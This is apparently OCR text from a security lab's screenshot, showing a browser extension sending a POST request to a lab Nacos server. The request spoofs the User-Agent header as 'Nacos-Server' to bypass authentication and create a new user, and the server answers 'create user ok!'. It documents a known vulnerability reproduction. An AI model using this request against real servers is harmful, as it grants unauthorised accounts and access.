 http://192.16...v1/auth/users
192.168.174.236:8848/nacos/v1/auth/users
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.174.236:8848/nacos/v1/auth/users
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=al1ex&password=al1ex
{"code":200,"message":"create user ok!","data":null}
Modify Headers
Stop
Headers
Options
About
Help
Select action
Header name (e.g.
Header value
Descriptive comm
Add
Reset
Action
Name
Value
Co...
Add
User-Agent
Nacos-Server
Edit
Delete
Move to Top
Move to Bottom
Enable/Disable
Enable All
Disable All
Enabled
七芒星实验室